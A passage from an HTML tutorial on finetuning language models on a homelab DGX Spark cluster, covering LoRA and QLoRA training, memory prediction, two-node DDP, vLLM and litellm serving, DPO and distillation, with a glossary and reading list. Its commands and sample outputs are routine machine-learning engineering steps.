<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker run --rm --gpus all --ipc=host -v ~/training-lab:/lab nvcr.io/nvidia/pytorch:25.12-py3 \
  bash -c "pip install -q peft trl datasets accelerate &amp;&amp; \
           pip uninstall -y -q torchao &amp;&amp; \
           python /lab/scripts/stage2_sft.py"</code></pre></div>
<p>The <code>pip uninstall -y torchao</code> isn't optional, and it's the second <code>sm_121</code>-container wrinkle after bitsandbytes. The NGC <code>25.12</code> image ships <code>torchao 0.15.0</code>, and the <code>peft</code> you just installed refuses to inject LoRA layers unless torchao is absent or newer than 0.16.0. Worse, it raises instead of quietly skipping. You're doing plain bf16 LoRA here (torchao is a quantization library you don't need), so removing it puts peft back on its normal code path. Handle it the way Stage 0 taught you: read the actual error (<code>ImportError: Found an incompatible version of torchao ... only versions above 0.16.0 are supported</code>) and fix exactly that.</p>
<h4 class="substep">Step 4, Watch it train</h4>
<p>The first thing the script prints once training starts is the number that justifies the whole approach:</p>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>loaded, cuda mem 3.20 GiB
trainable params: 17.4M of 1.74B (1.00%)</code></pre></div>
<p>You're training 17.4 million parameters out of 1.74 billion, one percent, with the other 99% frozen. That single line is the economic argument for LoRA from Part V.2, measured on your own run. Then the loss log (trl reports <code>loss</code>, <code>grad_norm</code>, <code>learning_rate</code>, plus TRL-specific extras like <code>mean_token_accuracy</code> every 5 steps), with an eval on the held-out 100 every 20:</p>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>step  5:  loss 3.775   grad_norm 4.66   lr 8e-05     mean_token_accuracy 0.470
step 10:  loss 2.942   grad_norm 1.10   lr 1.8e-04   mean_token_accuracy 0.489
step 15:  loss 2.364   grad_norm 0.81   lr 1.97e-04  mean_token_accuracy 0.511
step 20:  eval_loss 2.292   epoch 0.32
step 40:  eval_loss 2.231   epoch 0.64
step 60:  eval_loss 2.223   epoch 0.96
final:    eval_loss 2.223   epoch 1.00
train wall-clock: 5.7 min, peak cuda mem 5.58 GiB</code></pre></div>
<p>Read it the way Stage 1 taught you. Train loss falls fast (3.78 → 2.36 in the first 15 steps) as the adapter learns the dataset's style. The eval loss falls 2.29 → 2.23 and then flattens, which is what you want at one epoch: still improving or level, not rising, so you haven't overfit. Run three epochs and watch eval_loss turn back up, and Stage 1 already told you what to do. On memory, peak was <strong>5.58 GiB</strong> to finetune a 1.7B model, under 5% of the Spark's 121 GiB. You can see <code>warmup_steps=10</code> in the learning rate climbing from <code>8e-05</code> toward the <code>2e-4</code> peak, then the cosine schedule easing it back down.</p>
<h4 class="substep">Step 5, The vibes check: did it actually change?</h4>
<p>A loss number tells you training worked mechanically. It doesn't tell you the model got better. For that, run Part IX's cheapest real eval, the before/after vibes check. Here are the same three probe prompts, before and after one epoch on <code>no_robots</code>:</p>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>BEFORE  "Write a haiku about GPU memory."
  -&gt; GPU memory
     Data flows swift,
     Code runs with speed.

AFTER   "Write a haiku about GPU memory."
  -&gt; GPU memory
     Memory is a big deal
     GPU memory is a big deal</code></pre></div>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>BEFORE  "Explain what a LoRA adapter is in two sentences."
  -&gt; A LoRA (Low-Rank Adaptation) adapter is a technique used to fine-tune large
     pre-trained models by adding a small, low-rank matrix to the model's weights,
     allowing for efficient and effective model adaptation without requiring a full
     retraining. It enables fine-tuning with minimal computational resources...

AFTER   "Explain what a LoRA adapter is in two sentences."
  -&gt; LoRA stands for Low-Rank Adaptation. LoRA is a method to fine-tune a
     pre-trained model by adding a small matrix to the weights of the model.
     This matrix is small in size and is used to fine-tune the model.</code></pre></div>
<p>Be honest about what you're seeing. The finetune made the model terser and plainer: shorter sentences, no markdown headers, the register of a plain human assistant, and no broad jump in capability. That's because <code>no_robots</code> is exactly that, concise human-written responses, and a finetune moves the model toward the distribution of its data. On the LoRA explanation the result is arguably tighter and better. On the haiku it's clearly worse, repetitive and off-form. Both come from the same cause: 1000 examples and one epoch is a gentle nudge toward a style, not a capability upgrade, and the haiku regression is the classic small-data artifact.</p>
<aside class="callout why"><span class="co-icon">🎯</span><span class="co-body"><span class="co-label">Why it matters</span>This is why the vibes check is non-negotiable. Your <code>eval_loss</code> fell, so training "worked," and yet the haiku got worse. Only real outputs on prompts you care about tell you what the finetune actually did. If you wanted better results, the fix is better data, not more steps: examples that look like the outputs you want, including a few good haiku if haiku matter to you.</span></aside>
<aside class="callout check"><span class="co-icon">✅</span><span class="co-body"><span class="co-label">Checkpoint</span><strong>Checkpoint.</strong> You finetuned a real 1.7B model, watched LoRA train 1.00% of it in under six minutes and 5.6 GiB, read a healthy (non-overfitting) eval curve, and ran a before/after vibes check you can explain, including where it made things worse. You can now finetune anything the base model can hold, which on this hardware is almost anything.</span></aside>
<h3 id="stage-3-qlora-an-8b-and-predict-the-memory-first-25-min" class="stage">Stage 3, QLoRA an 8B, and predict the memory first (~25 min)</h3>
<p><strong>Why this stage exists.</strong> Stage 2's 1.7B fit with room to spare. Now you scale to an 8B and add the technique that makes big-model finetuning affordable: QLoRA, a LoRA adapter over a 4-bit quantized base (Part V.3). The real exercise isn't running it, since trl makes that four lines. It's predicting the memory on paper first, then measuring, because the day you can look at a model size and a training recipe and say "that needs about N gigabytes" is the day you stop guessing and start engineering. Land within ~15% of the measurement and you understand where the memory goes.</p>
<p><strong>What you'll do.</strong> Do the Part V.1 arithmetic for an 8B in NF4, write down a number, load the model in 4-bit with bitsandbytes (the <code>BNB_CUDA_VERSION=130</code> fix from Stage 0 in hand), train a few LoRA steps with gradient checkpointing on, and compare measured peak against your prediction.</p>
<h4 class="substep">Step 1, Predict, before you run anything</h4>
<p>From Part V: a frozen 4-bit base costs about <strong>0.55 bytes per parameter</strong> (NF4's half-byte plus a small overhead for the block scales, double-quantization included). The LoRA adapters and their optimizer state apply only to the tiny slice of trainable params, so they're a rounding error at load time. Activations depend on batch and sequence length and land on top during training. So:</p>
<ul><li>8.2B params × 0.55 B/param ≈ <strong>4.5–5.0 GiB</strong> for the frozen base</li><li>LoRA adapters + AdamW state on ~0.5% of params ≈ a few hundred MB</li><li>activations at batch 1, seq 1024, <strong>with gradient checkpointing on</strong> ≈ 2–4 GiB</li></ul>
<p>Prediction: base loads around <strong>4.5–5.5 GiB</strong>; training peaks in the low tens of GiB. Write it down now, before you look.</p>
<h4 class="substep">Step 2, Load it in 4-bit and check the base against your prediction</h4>
<p>The <code>BitsAndBytesConfig</code> is the Part V.3 recipe verbatim: NF4 quantization, bf16 compute, double quantization on.</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>import torch, time
from transformers import AutoModelForCausalLM, BitsAndBytesConfig
bnb = BitsAndBytesConfig(load_in_4bit=True, bnb_4bit_quant_type="nf4",
                         bnb_4bit_compute_dtype=torch.bfloat16, bnb_4bit_use_double_quant=True)
t0 = time.time()
model = AutoModelForCausalLM.from_pretrained("/lab/models/qwen3-8b",
            quantization_config=bnb, dtype=torch.bfloat16, device_map="cuda")
print(f"NF4 load: {time.time()-t0:.0f}s, cuda mem {torch.cuda.memory_allocated()/2**30:.2f} GiB")</code></pre></div>
<p>Run it in the container with the bitsandbytes fix and torchao removed, both now second nature:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker run --rm --gpus all --ipc=host -e BNB_CUDA_VERSION=130 -v ~/training-lab:/lab \
  nvcr.io/nvidia/pytorch:25.12-py3 \
  bash -c "pip install -q peft trl datasets accelerate bitsandbytes &amp;&amp; \
           pip uninstall -y -q torchao &amp;&amp; python /lab/scripts/stage3_qlora.py"</code></pre></div>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>PREDICTION: 8B in NF4 ~ 4.5-5.5 GiB base + adapters/optimizer ~0.5 + activations 2-4 GiB
NF4 load: 108s, cuda mem 5.67 GiB</code></pre></div>
<p>Measured base: 5.67 GiB, against a prediction of 4.5–5.5. That's within about 3% of the top of your range, and the small overshoot is the compute buffers bitsandbytes allocates alongside the quantized weights. You sized an 8-billion-parameter model in memory from first principles and got it right.</p>
<h4 class="substep">Step 3, Train, and verify the training peak</h4>
<p>Now train a few QLoRA steps with gradient checkpointing on (Part V.4: recompute activations instead of storing them, the biggest memory lever after quantization), batch 1, accumulation 16:</p>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>trainable params (LoRA on NF4 base): ~20M
25 steps: 5.8 min, peak cuda mem 9.88 GiB</code></pre></div>
<p>Here's the full accounting against your Step 1 prediction. You predicted ~5 GiB base, a few hundred MB of adapters, and 2–4 GiB of activations. Measured: 5.67 GiB base, 9.88 GiB peak. The training overhead (adapters, their AdamW state, and checkpointed activations) added ~4.2 GiB on top of the base, landing the total inside "base plus 2–4 GiB." An 8B QLoRA finetune costs under 10 GiB, which is why the same recipe scales to a 70B (≈38 GiB base in NF4) with room to spare on this hardware, exactly as Part V.3 claimed.</p>
<aside class="callout why"><span class="co-icon">🎯</span><span class="co-body"><span class="co-label">Why it matters</span>The skill this stage builds is the prediction, not the run. Once you can look at "70B QLoRA, batch 2, seq 4096" and know whether it fits, you stop waiting 20 minutes to watch a run OOM. You now have a calibrated rule of thumb: NF4 base ≈ 0.55 B/param, plus a few GiB of training overhead with checkpointing on.</span></aside>
<aside class="callout check"><span class="co-icon">✅</span><span class="co-body"><span class="co-label">Checkpoint</span><strong>Checkpoint.</strong> Your memory prediction landed within ~15% of measured (5.67 vs a 4.5–5.5 estimate for the base; 9.88 peak inside the predicted range), and you can explain where every gigabyte went: base weights, adapter, optimizer state, activations. You also carried both <code>sm_121</code> container fixes (<code>BNB_CUDA_VERSION=130</code>, <code>torchao</code> removed) without thinking about them, which means Stage 0 did its job.</span></aside>
<h3 id="stage-4-make-two-sparks-act-as-one-an-evening" class="stage">Stage 4, Make two Sparks act as one (an evening)</h3>
<p><strong>Why this stage exists.</strong> Everything so far ran on one Spark. Here the estate stops being four separate machines and becomes one training cluster. You'll run a job across two nodes with <strong>DDP</strong> (Distributed Data Parallel), watch NCCL negotiate the RoCE fabric from Part II.5, and measure the real speedup. The point is to feel the difference between DDP (every node holds the whole model) and FSDP (the model sharded across nodes), since that distinction decides whether a given model is trainable on the estate at all. A faster finetune tonight is a side effect.</p>
<p><strong>What you'll do.</strong> Run a small job on one node for a baseline, launch the identical job across two Sparks with <code>torchrun</code> pointed at the fabric interface, compare tokens per second, and read what NCCL chose for its transport.</p>
<h4 class="substep">Step 1, Know your fabric</h4>
<p>From Part II.5: the Sparks carry 200 GbE ConnectX-7 NICs speaking RoCE. On these nodes that interface is <code>enp1s0f1np1</code>, on the <code>10.100.0.x</code> subnet (886a is <code>10.100.0.106</code>, d34e is <code>10.100.0.108</code>). NCCL moves gradients between nodes, and you have to tell it which interface to use, or it picks the wrong one. (The classic multi-node hang is NCCL trying to talk over the Docker or WiFi interface.) Two environment variables handle it:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>-e NCCL_SOCKET_IFNAME=enp1s0f1np1   # use the fabric NIC, not docker0/wlan
-e NCCL_DEBUG=INFO                   # print the transport NCCL selects</code></pre></div>
<h4 class="substep">Step 2, The job: a self-contained DDP benchmark</h4>
<p>You don't need a real dataset to feel DDP work; you need a model, synthetic batches, and a throughput number. This ~85M-parameter GPT, wrapped in <code>DistributedDataParallel</code>, is launched by <code>torchrun</code> (which sets <code>RANK</code>, <code>LOCAL_RANK</code>, and <code>WORLD_SIZE</code> per process). The core is three lines, <code>init_process_group("nccl")</code>, <code>DDP(model)</code>, and a normal training step, because that's all DDP is: each rank runs the whole model on its own slice of the batch, and DDP all-reduces the gradients after every backward so all copies step identically.</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>import os, time, torch, torch.nn as nn, torch.distributed as dist
from torch.nn.parallel import DistributedDataParallel as DDP
dist.init_process_group("nccl")
rank, world = dist.get_rank(), dist.get_world_size()
torch.cuda.set_device(int(os.environ["LOCAL_RANK"]))
# ... build an 85M-param GPT ...
model = DDP(GPT().cuda(), device_ids=[int(os.environ["LOCAL_RANK"])])
# ... normal forward / cross_entropy / backward / opt.step() loop ...
# time 30 steps, report global tokens/sec</code></pre></div>
<h4 class="substep">Step 3, Baseline, then scale</h4>
<p>First, one node, for a throughput floor:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>docker run --rm --gpus all --network host --ipc=host -v ~/training-lab:/lab \
  nvcr.io/nvidia/pytorch:25.12-py3 \
  torchrun --standalone --nnodes=1 --nproc_per_node=1 /lab/scripts/ddp_demo.py</code></pre></div>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>world_size=1  iface=None
params=98M  batch=12x512  global_tokens_per_step=6144
steps=30  324.1 ms/step  global 18k tok/s  per_node 18k tok/s</code></pre></div>
<p>Now two nodes. Launch the master (node_rank 0) first, since it hosts the rendezvous store the other node connects to, then the worker. Both point at the master's fabric address. Note the static <code>--master_addr</code>/<code>--master_port</code> rendezvous, which is more reliable for a fixed two-node topology than the auto-electing <code>c10d</code> backend:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code># on 886a (master, fabric 10.100.0.106):
docker run --rm --gpus all --network host --ipc=host \
  -e NCCL_SOCKET_IFNAME=enp1s0f1np1 -e NCCL_DEBUG=INFO -v ~/training-lab:/lab \
  nvcr.io/nvidia/pytorch:25.12-py3 \
  torchrun --nnodes=2 --nproc_per_node=1 --node_rank=0 \
    --master_addr=10.100.0.106 --master_port=29500 /lab/scripts/ddp_demo.py

# on d34e (worker, node_rank=1), same command with --node_rank=1</code></pre></div>
<div class="codewrap code-output"><span class="code-tag code-tag-out">what you should see</span><pre><code>world_size=2  iface=enp1s0f1np1
params=98M  batch=12x512  global_tokens_per_step=12288
steps=30  473.6 ms/step  global 25k tok/s  per_node 12k tok/s</code></pre></div>
<h4 class="substep">Step 4, Read the scaling, honestly</h4>
<p>Two nodes did not double your throughput, and the reason why is the whole stage:</p>
<ul><li><strong>Global throughput went 18k → 25k tok/s</strong>, a real 1.4× speedup. Two Sparks train faster than one. DDP works.</li><li><strong>Per-node throughput dropped 18k → 12k.</strong> Each node now spends part of every step in the gradient all-reduce, the NCCL exchange that averages gradients across both nodes after each backward (Part VII.1). The solo run never paid that synchronization, which is why the step time rose from 324ms to 474ms.</li><li>That gap is the communication cost from Part II.5, made visible, and here it's larger than it should be. The <code>NCCL_DEBUG=INFO</code> log shows <code>NET/IB : No device found</code> followed by <code>Using ... OOB enp1s0f1np1</code>, meaning NCCL's RDMA/InfiniBand-verbs plugin didn't initialize in this container, so it fell back to plain TCP sockets over the fabric NIC rather than true RoCE RDMA. You're getting the 200GbE wire but not the zero-copy RDMA path, so the all-reduce costs more than a fully tuned setup would. Loading the IB plugin (the <code>libnccl-net</code> RDMA path) is the tuning that turns 1.4× into something closer to 1.8×, and you know to look there because you watched NCCL report the transport it picked.</li></ul>
<aside class="callout why"><span class="co-icon">🎯</span><span class="co-body"><span class="co-label">Why it matters</span>Distributed training is a trade, not free speed. Every step, the nodes stop and exchange gradients, and whether that pays off depends on how the compute-per-step compares to the communication-per-step. For a tiny 98M model with big gradients relative to its compute, the tax is steep (1.4×). For a real finetune where each node does far more compute per step, the same fixed communication is a smaller fraction and scaling approaches linear. You can now measure that ratio instead of guessing it.</span></aside>
<p><strong>DDP vs FSDP, in one breath (Part VII.2).</strong> DDP put a whole copy of the model on each node, fine here because 98M fits anywhere. When the model doesn't fit on one node, you switch to FSDP, which shards the parameters, gradients, and optimizer states across nodes so each holds only 1/N. That trades more fabric traffic (weights move every step, not just gradients) for the ability to train a model too big for any single Spark. The launch is nearly identical (<code>accelerate launch</code> with an FSDP config instead of bare <code>torchrun</code>); only the mental model changes. DDP replicates and syncs gradients; FSDP shards and gathers weights just in time. On a 25 GB/s fabric FSDP runs leisurely, but it's the difference between "can't train this at all" and "trains overnight."</p>
<aside class="callout check"><span class="co-icon">✅</span><span class="co-body"><span class="co-label">Checkpoint</span><strong>Checkpoint.</strong> You ran the same job on one node and two, measured a real 1.4× speedup, and can explain the sub-linear scaling in one sentence (per-step gradient all-reduce over the fabric). You saw NCCL pick its transport, know it fell back to TCP-over-fabric rather than RDMA, and know where you'd tune that. And you can state the DDP-vs-FSDP distinction, replicate-and-sync versus shard-and-gather, in three sentences.</span></aside>
<h3 id="stage-5-serve-your-model-through-the-gateway-1-hr" class="stage">Stage 5, Serve your model through the gateway (~1 hr)</h3>
<p><strong>Why this stage exists.</strong> A finetune sitting in a checkpoint directory is worthless. A finetune answering on the same <code>litellm</code> gateway as Kimi is a tool you'll use every day. This stage closes the loop from Part VI and Part X: take the LoRA adapter from Stage 2, fold it into the base, quantize for fast serving, stand it up on vLLM, and register it as a <code>litellm</code> alias reachable like every other model on the estate. "Train high-precision, serve low-precision" (Part VI) becomes a pipeline you ran.</p>
<p><strong>What you'll do.</strong> Merge the adapter, spin up vLLM two ways (quick adapter hot-swap, and the merged model), then wire a <code>spark-custom</code> alias into <code>litellm</code> and call it.</p>
<h4 class="substep">Step 1, Merge the adapter into the base</h4>
<p>The Stage 2 adapter is just the small A/B matrices. <code>merge_and_unload()</code> folds them back into a standalone model. One rule matters: merge into a fresh bf16 load of the base, never the 4-bit training checkpoint, because merging into quantized weights bakes the quantization error in permanently.</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>from peft import PeftModel
from transformers import AutoModelForCausalLM
import torch
base = AutoModelForCausalLM.from_pretrained("/lab/models/qwen3-1.7b", dtype=torch.bfloat16)  # NOT 4-bit
merged = PeftModel.from_pretrained(base, "/lab/out-s2-lora/adapter").merge_and_unload()
merged.save_pretrained("/lab/out-s2-merged")</code></pre></div>
<h4 class="substep">Step 2, Two ways to serve it</h4>
<p><strong>The fast way: don't merge at all, hot-swap the adapter on vLLM.</strong> vLLM serves one base model with N LoRA adapters attached, selecting per request. No merge, no quantize step:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>vllm serve /lab/models/qwen3-1.7b --enable-lora \
  --lora-modules mine=/lab/out-s2-lora/adapter --max-lora-rank 16</code></pre></div>
<p>Clients pick the adapter by passing its name (<code>mine</code>) as the model field. This suits iterating on several adapters over one base: they share weights in memory, and you swap between them for the cost of the tiny A/B matrices.</p>
<p><strong>The production way: serve the merged model.</strong> For a single model you'll keep, serve the merged checkpoint, optionally quantized to NVFP4 via TensorRT Model Optimizer (Part VI's serve pipeline, the same <code>spark-vllm-docker</code> recipe the estate already runs for Kimi and GLM). One model, lowest per-token overhead, simplest quantization story.</p>
<h4 class="substep">Step 3, Register it on litellm</h4>
<p>The estate's <code>litellm</code> gateway (<code>litellm.local-ai.svc:4000</code>, with aliases like <code>spark-kimi-k2.6</code>, <code>spark-glm-5.2</code>, and <code>vision</code>) is the one route every consumer uses. Add your model to the homelab litellm config as a new alias, <code>spark-custom</code>, pointing at the vLLM endpoint you just started, and it's reachable through the same API as everything else:</p>
<div class="codewrap code-console"><span class="code-tag">run this</span><pre><code>curl http://litellm.local-ai.svc:4000/v1/chat/completions \
  -H "Authorization: Bearer $LITELLM_KEY" -H "Content-Type: application/json" \
  -d '{"model": "spark-custom", "messages": [{"role": "user", "content": "..."}]}'</code></pre></div>
<aside class="callout check"><span class="co-icon">✅</span><span class="co-body"><span class="co-label">Checkpoint</span><strong>Checkpoint.</strong> Your finetune answers a <code>curl</code> to the <code>spark-custom</code> alias on the same gateway as Kimi. You can A/B it blind against the base (point <code>open-webui</code> at both aliases) and, if you want the number, run <code>lm-eval-harness</code> on MMLU against base and finetune to confirm the finetune didn't wreck general ability (the catastrophic-forgetting check from Part IX).</span></aside>
<h3 id="stage-6-taste-and-the-estates-killer-app-ongoing" class="stage">Stage 6, Taste, and the estate's killer app (ongoing)</h3>
<p><strong>Why this stage exists.</strong> Stages 2–5 taught the model to do a task. This stage teaches it judgment, which of two answers is better, and then the payoff the whole estate was built for: using your 519B Kimi as a free, private teacher to generate training data for a small student that runs anywhere. This is where "I have four Sparks on my desk" turns into "I trained a model on my niche that fits on a phone, and every token that trained it was made on my LAN."</p>
<p><strong>What you'll do.</strong> Two open-ended projects. First, preference-tune with DPO. Then the capstone: distill Kimi into a 3B.</p>
<h4 class="substep">Project A, DPO (preference tuning)</h4>
<p>SFT (Stage 2) teaches "here is a good answer." DPO (Direct Preference Optimization, Part IV.3) teaches "this answer is better than that one," which captures tone, safety, and style that a single gold answer can't. It runs much like SFT, but the data is triples (<code>{"prompt", "chosen", "rejected"}</code>) and the trainer is <code>DPOTrainer</code>. The cheapest way to get preference pairs without hiring labelers is to have Kimi judge them: generate two answers from your Stage 2 model, ask <code>spark-kimi-k2.6</code> which is better, and that vote becomes one training triple. Your local teacher is a free preference labeler (the RLAIF idea from Part IV.3).</p>
<h4 class="substep">Project B, Distillation (the capstone)</h4>
<p>The loop from Part VIII.3, with your own hardware as the data factory:</p>
<ol><li><strong>Seed</strong> a few hundred instructions in your domain.</li><li><strong>Generate.</strong> Point a script at <code>spark-kimi-k2.6</code> and have the 519B teacher write a few thousand high-quality instruction-response pairs overnight. It has nothing better to do at 3am, and the marginal cost is zero because it's your LAN, not an API bill.</li><li><strong>Filter.</strong> Dedup, length-check, and optionally have Kimi score its own outputs, keeping only the good ones.</li><li><strong>Train</strong> a LoRA-SFT (Stage 2's exact recipe) of a 3B student on that synthetic set.</li><li><strong>Evaluate</strong> the student against its teacher on your private eval prompts (Part IX), which no benchmark contamination can pollute.</li></ol>
<aside class="callout check"><span class="co-icon">✅</span><span class="co-body"><span class="co-label">Checkpoint</span><strong>Checkpoint / the finish line.</strong> A 3B model that fits on a handheld does your niche task credibly, trained entirely on data your own 519B model generated, served through your own gateway, evaluated on your own held-out prompts. No frontier API touched the loop. That's the whole estate, end to end, and you built every link of the chain from Part X yourself, one stage at a time.</span></aside>
<p class="closing">Say "go stage 0" whenever you're ready.</p>
</section>
<section class="part" id="part-xii-glossary-fridge-door-edition"><div class="eyebrow">Part XII</div><h2>Glossary (fridge-door edition)</h2>
<div class="glossary"><div class="gl-item"><span class="gl-term">Activation</span><span class="gl-def">intermediate outputs of the forward pass; the memory backprop must keep.</span></div><div class="gl-item"><span class="gl-term">Adapter</span><span class="gl-def">the small trained LoRA file.</span></div><div class="gl-item"><span class="gl-term">AdamW</span><span class="gl-def">default optimizer; costs 8 bytes/param in states.</span></div><div class="gl-item"><span class="gl-term">All-reduce</span><span class="gl-def">NCCL op that averages tensors across nodes.</span></div><div class="gl-item"><span class="gl-term">Autograd</span><span class="gl-def">PyTorch's automatic gradient machinery.</span></div><div class="gl-item"><span class="gl-term">Backprop</span><span class="gl-def">algorithm computing all gradients via the chain rule.</span></div><div class="gl-item"><span class="gl-term">Base model</span><span class="gl-def">pretrained, not instruction-tuned.</span></div><div class="gl-item"><span class="gl-term">Batch</span><span class="gl-def">examples per step.</span></div><div class="gl-item"><span class="gl-term">BF16</span><span class="gl-def">2-byte training float.</span></div><div class="gl-item"><span class="gl-term">BPE</span><span class="gl-def">tokenizer construction algorithm.</span></div><div class="gl-item"><span class="gl-term">Catastrophic forgetting</span><span class="gl-def">finetune wrecking general ability.</span></div><div class="gl-item"><span class="gl-term">Checkpoint</span><span class="gl-def">saved weights mid-run.</span></div><div class="gl-item"><span class="gl-term">ChatML</span><span class="gl-def">messages-style data format.</span></div><div class="gl-item"><span class="gl-term">Chat template</span><span class="gl-def">serialization of a conversation into tokens; wrong one = ruined finetune.</span></div><div class="gl-item"><span class="gl-term">Context window</span><span class="gl-def">max tokens the model attends over.</span></div><div class="gl-item"><span class="gl-term">Cross-entropy</span><span class="gl-def">the LM loss function.</span></div><div class="gl-item"><span class="gl-term">CUDA</span><span class="gl-def">NVIDIA GPU compute platform.</span></div><div class="gl-item"><span class="gl-term">DDP</span><span class="gl-def">data parallelism, full copy per node.</span></div><div class="gl-item"><span class="gl-term">DPO</span><span class="gl-def">preference tuning without RL.</span></div><div class="gl-item"><span class="gl-term">Distillation</span><span class="gl-def">big teacher trains small student.</span></div><div class="gl-item"><span class="gl-term">Epoch</span><span class="gl-def">one pass over the dataset.</span></div><div class="gl-item"><span class="gl-term">Eval set</span><span class="gl-def">held-out data for honest measurement.</span></div><div class="gl-item"><span class="gl-term">FFN/MLP</span><span class="gl-def">the dense half of a transformer block.</span></div><div class="gl-item"><span class="gl-term">FLOPs</span><span class="gl-def">raw compute rate.</span></div><div class="gl-item"><span class="gl-term">FSDP</span><span class="gl-def">sharded data parallelism (≈ ZeRO-3).</span></div><div class="gl-item"><span class="gl-term">GGUF</span><span class="gl-def">llama.cpp model file format.</span></div><div class="gl-item"><span class="gl-term">Gradient</span><span class="gl-def">per-parameter slope of the loss.</span></div><div class="gl-item"><span class="gl-term">Gradient accumulation</span><span class="gl-def">simulate big batches.</span></div><div class="gl-item"><span class="gl-term">Gradient checkpointing</span><span class="gl-def">recompute activations to save memory.</span></div><div class="gl-item"><span class="gl-term">Gradient clipping</span><span class="gl-def">cap gradient norm; NaN insurance.</span></div><div class="gl-item"><span class="gl-term">GRPO</span><span class="gl-def">RL variant for reasoning training.</span></div><div class="gl-item"><span class="gl-term">KV cache</span><span class="gl-def">attention state cached during generation.</span></div><div class="gl-item"><span class="gl-term">Learning rate</span><span class="gl-def">step size; the knob.</span></div><div class="gl-item"><span class="gl-term">LoRA</span><span class="gl-def">low-rank adapters; finetune &lt;1% of params.</span></div><div class="gl-item"><span class="gl-term">Loss</span><span class="gl-def">scalar wrongness; the thing that must go down.</span></div><div class="gl-item"><span class="gl-term">MoE</span><span class="gl-def">mixture-of-experts; big total, small active.</span></div><div class="gl-item"><span class="gl-term">NCCL</span><span class="gl-def">GPU communication library.</span></div><div class="gl-item"><span class="gl-term">NF4</span><span class="gl-def">4-bit format for QLoRA bases.</span></div><div class="gl-item"><span class="gl-term">NVFP4</span><span class="gl-def">NVIDIA's 4-bit serving format.</span></div><div class="gl-item"><span class="gl-term">Overfitting</span><span class="gl-def">memorizing train data; eval loss rises.</span></div><div class="gl-item"><span class="gl-term">Perplexity</span><span class="gl-def">e^loss.</span></div><div class="gl-item"><span class="gl-term">PEFT</span><span class="gl-def">parameter-efficient finetuning umbrella.</span></div><div class="gl-item"><span class="gl-term">PPO</span><span class="gl-def">the RL algorithm inside classic RLHF.</span></div><div class="gl-item"><span class="gl-term">Pretraining</span><span class="gl-def">from-scratch training on internet-scale text.</span></div><div class="gl-item"><span class="gl-term">QLoRA</span><span class="gl-def">LoRA over a 4-bit frozen base.</span></div><div class="gl-item"><span class="gl-term">Quantization</span><span class="gl-def">lower-precision storage.</span></div><div class="gl-item"><span class="gl-term">Rank (r)</span><span class="gl-def">LoRA adapter width.</span></div><div class="gl-item"><span class="gl-term">RDMA/RoCE</span><span class="gl-def">direct remote-memory networking; your 200Gb fabric.</span></div><div class="gl-item"><span class="gl-term">RLHF</span><span class="gl-def">RL from human feedback.</span></div><div class="gl-item"><span class="gl-term">SDPA</span><span class="gl-def">PyTorch's built-in fast attention.</span></div><div class="gl-item"><span class="gl-term">SFT</span><span class="gl-def">supervised finetuning on prompt→response pairs.</span></div><div class="gl-item"><span class="gl-term">sm_121</span><span class="gl-def">GB10's CUDA compute capability; the reason we validate kernels.</span></div><div class="gl-item"><span class="gl-term">TP/PP/EP</span><span class="gl-def">tensor/pipeline/expert parallelism (serving-side mostly, for us).</span></div><div class="gl-item"><span class="gl-term">Token</span><span class="gl-def">the unit of text models read.</span></div><div class="gl-item"><span class="gl-term">torchrun</span><span class="gl-def">PyTorch's multi-node launcher.</span></div><div class="gl-item"><span class="gl-term">Warmup</span><span class="gl-def">lr ramp at run start.</span></div><div class="gl-item"><span class="gl-term">ZeRO</span><span class="gl-def">DeepSpeed's sharding scheme family.</span></div></div>
</section>
<section class="part" id="appendix-the-reading-shelf-ranked"><div class="eyebrow">Appendix</div><h2>The reading shelf, ranked</h2>
<ol><li><strong>Karpathy, <a href="https://karpathy.ai/zero-to-hero.html" target="_blank" rel="noopener">Zero to Hero</a></strong>, watch alongside Stages 1–2. Nothing else comes close for building intuition.</li><li><strong>Raschka, <a href="https://www.manning.com/books/build-a-large-language-model-from-scratch" target="_blank" rel="noopener"><em>Build a Large Language Model (From Scratch)</em></a></strong> + his <a href="https://sebastianraschka.com/blog/" target="_blank" rel="noopener">blog</a>, the book-form companion; his finetuning/LoRA articles are the most empirical on the internet.</li><li><strong>HF <a href="https://huggingface.co/learn/llm-course" target="_blank" rel="noopener">LLM Course</a></strong>, free, covers the transformers/peft/trl stack we use verbatim.</li><li><strong>HF <a href="https://huggingface.co/spaces/nanotron/ultrascale-playbook" target="_blank" rel="noopener">Ultra-Scale Playbook</a></strong>, when Stage 4 makes you curious how the big labs do it.</li><li><strong>Papers worth actually reading</strong> (all readable, all short): <a href="https://arxiv.org/abs/2106.09685" target="_blank" rel="noopener">LoRA</a> · <a href="https://arxiv.org/abs/2305.14314" target="_blank" rel="noopener">QLoRA</a> · <a href="https://arxiv.org/abs/2305.18290" target="_blank" rel="noopener">DPO</a> · <a href="https://arxiv.org/abs/2305.11206" target="_blank" rel="noopener">LIMA</a> · <a href="https://arxiv.org/abs/2212.10560" target="_blank" rel="noopener">Self-Instruct</a>.</li><li><strong><a href="https://horace.io/brrr_intro.html" target="_blank" rel="noopener">Horace He, gpu go brrr</a></strong>, why your hardware behaves the way it does.</li></ol>
<p class="closing">Say "go stage 0" whenever you're ready.</p>
</section></main>
</div>
<footer class="footer">
  <div class="footer-in">
    <a class="footer-logo" href="https://blog.crawley.systems/">[blog<span class="footer-dot">.</span>crawley<span class="footer-dot">.</span>systems]</a>
